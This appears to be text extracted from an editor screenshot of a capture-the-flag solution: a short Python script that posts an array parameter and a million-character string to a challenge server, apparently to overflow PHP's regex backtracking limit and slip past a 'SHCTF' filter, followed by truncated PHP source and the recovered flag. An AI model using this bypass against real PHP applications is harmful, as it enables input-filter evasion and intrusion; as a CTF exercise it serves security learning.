 1 import requests
2
3 url = "http://112.6.51.212:32141/?num[]="
4 data = {'c_ode': 'very' * 250000 + '2023SHCTF'}
5 res = requests.post(url, data=data)
6 print(res.text)
问题 输出 调试控制台 终端 端口
<br /></span><span style="color: #0000BB">highlight_file</sp
<br />if(isset(</span><span style="color: #0000BB">$_POST</s
<span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;isset(<
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #00
<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</
<br />&nbsp;&nbsp;&nbsp;&nbsp;elseif(</span><span style="col
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span st
le="color: #DD0000">'/.+?SHCTF/is'</span><span style="color:
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span st
"color: #0000BB">$code</span><span style="color: #007700">,<
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</
<br />}&nbsp;</span>bsp;&nbsp;}nbsp;&nbsp;echo&nbsp;</span><
</span>
</code>flag{d642f992-6cad-42bd-aea6-85b11dcbfd8b}